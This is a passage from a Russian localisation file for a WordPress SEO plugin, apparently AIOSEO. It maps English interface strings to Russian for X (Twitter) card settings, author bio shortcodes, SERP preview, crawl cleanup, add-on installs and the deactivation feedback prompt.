\u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043b\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0420\u0430\u043d\u0435\u0435 \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0431\u044b\u043b\u0438 \u041e\u0422\u041a\u041b\u042e\u0427\u0415\u041d\u042b, \u0438 \u043e\u0442 \u0432\u0430\u0441 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043b\u043e\u0441\u044c \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0420\u0410\u0417\u0420\u0415\u0428\u0415\u041d\u042b, \u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0435\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u044b \u0436\u0443\u0440\u043d\u0430\u043b\u0430."],"Crawl Cleanup changes you should know about":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u043e \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c"],"Sample featured image":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post link (link as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0441\u0441\u044b\u043b\u043a\u0430 \u0432 \u0432\u0438\u0434\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"Post link (name as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0438\u043c\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"The featured image of the current page\/post.":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"X Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a X"],"X Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 X"],"X Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 X"],"X cards by default will use the data defined below. If no data is set, X will instead pick up the data set on the Facebook tab.":["\u0412 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430\u0445 X \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u0430\u043d\u043d\u044b\u0435, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435. \u0415\u0441\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442, \u0432\u043c\u0435\u0441\u0442\u043e \u043d\u0438\u0445 X \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u043e \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook."],"X Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X"],"X (Twitter) Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 X (Twitter)"],"X (Twitter)":["X (Twitter)"],"Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b"],"Whether to display the reviewer image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the popup when someone hovers over the name or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043a\u043e\u0433\u0434\u0430 \u043a\u0442\u043e-\u0442\u043e \u043d\u0430\u0432\u043e\u0434\u0438\u0442 \u043a\u0443\u0440\u0441\u043e\u0440 \u043d\u0430 \u0438\u043c\u044f. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the author image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Written By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0410\u0432\u0442\u043e\u0440\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Reviewed By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0420\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether the compact author bio should be output or not. Defaults to %1$s.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"vote":["\u0433\u043e\u043b\u043e\u0441","\u0433\u043e\u043b\u043e\u0441\u0430","\u0433\u043e\u043b\u043e\u0441\u043e\u0432"],"Use the following shortcode to display the reviewer name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430."],"Use the following shortcode to display the author name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following shortcode to display the author bio.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post reviewer.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates or author archive template to display a bio for the author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0438\u043b\u0438 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d\u0435 \u0430\u0440\u0445\u0438\u0432\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"The Start Date must be lower than the End Date.":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0440\u0430\u043d\u044c\u0448\u0435 \u0434\u0430\u0442\u044b \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f."],"The following function arguments can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"Start Date and End Date must be different.":["\u0414\u0430\u0442\u044b \u043d\u0430\u0447\u0430\u043b\u0430 \u0438 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f \u0434\u043e\u043b\u0436\u043d\u044b \u0440\u0430\u0437\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f."],"Show X Author":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u0440\u0430 X"],"Shortcodes":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434\u044b"],"SERP: Search Engine Results Page preview. Your site's potential appearance in Google search results. Final display may vary, but this preview closely resembles it.":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 (SERP). \u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google. \u041e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f, \u043d\u043e \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0431\u043b\u0438\u0437\u043e\u043a \u043a \u043d\u0435\u043c\u0443."],"SERP Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Select the post types for which you want to automatically inject an author bio.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0434\u043b\u044f \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430."],"Schedule":["\u0420\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Press enter to insert a URL":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c URL"],"IP Address":["IP-\u0430\u0434\u0440\u0435\u0441"],"Installs AIOSEO Author SEO (E-E-A-T)":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u0434\u043b\u044f AIOSEO"],"Gutenberg Blocks":["\u0411\u043b\u043e\u043a\u0438 Gutenberg"],"Globally control the title, alt text, description and filename for attachment pages & images that are embedded in your content.":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0437\u0430\u043c\u0435\u0449\u0430\u044e\u0449\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u0438\u043c\u0435\u043d\u0435\u043c \u0444\u0430\u0439\u043b\u0430 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"Generate an XML Sitemap specifically for videos on your site to help search engines find them.":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438\u0445."],"Enable X Card":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0443 X"],"Edit X Meta Data":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 X"],"Default Term X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0432 X"],"Default Post X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 X"],"Choose whether %1$s should automatically append a compact author bio at the end of every post. You can also manually insert the author bio using the Author Bio block.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043e\u043b\u0436\u043d\u0430 \u043b\u0438 %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0430\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430. \u0422\u0430\u043a\u0436\u0435 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0431\u043b\u043e\u043a\u0430 \u00ab\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430\u00bb."],"Boost your SEO performance by highlighting the professional expertise and trustworthiness of your authors, aligning with Google's E-E-A-T standards.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0441\u0442\u044c \u0441\u0432\u043e\u0438\u0445 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0430\u043c Google E-E-A-T \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Append Author Bio to Posts":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c"],"About 61,000,000,000 results (0.40 seconds)":["\u041e\u043a\u043e\u043b\u043e 61 000 000 000 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 (0,40 \u0441\u0435\u043a\u0443\u043d\u0434\u044b)"],"%1$s %2$s":["%1$s %2$s"],"OptinMonster":["OptinMonster"],"MonsterInsights Free":["MonsterInsights Free"],"Installs MonsterInsights Free":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 MonsterInsights Free"],"Installs Broken Link Checker":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0443 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"Installs AIOSEO Video Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Installs AIOSEO REST API":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 REST API AIOSEO"],"Installs AIOSEO News Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO"],"Installs AIOSEO Local SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO AIOSEO"],"Installs AIOSEO Link Assistant":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c AIOSEO"],"Installs AIOSEO Index Now":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 AIOSEO Index Now"],"Installs AIOSEO Image SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u043b\u0430\u0433\u0438\u043d AIOSEO Image SEO"],"Get the best tool to monitor your site for broken links and easily fix them to improve your SEO.":["\u042d\u0442\u043e \u043b\u0443\u0447\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u0434\u043c\u0435\u0442 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u043b\u0435\u0433\u043a\u043e\u0433\u043e \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 SEO."],"Broken Link Checker by AIOSEO is an essential tool for ensuring that all internal and external links on your website are functioning correctly. Quickly check your site for broken links and easily fix them to improve SEO.":["Broken Link Checker \u043e\u0442 AIOSEO \u2014 \u044d\u0442\u043e \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0449\u0435\u0439 \u0440\u0430\u0431\u043e\u0442\u044b \u0432\u0441\u0435\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0438 \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO."],"Broken Link Checker":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"]," and %1$s":[" \u0438 %1$s"],"Skip %1$s Deactivate":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Submit %1$s Deactivate":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"If you have a moment, please share why you are deactivating %1$s:":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043c\u0438\u043d\u0443\u0442\u043a\u0430, \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0435\u0442\u0435 %1$s:"],"Quick Feedback":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c"],"Please share the reason":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 \u043e \u043f\u0440\u0438\u0447\u0438\u043d\u0435"],"It's a temporary deactivation":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u044e \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e"],"I couldn't get the plugin to work":["\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c 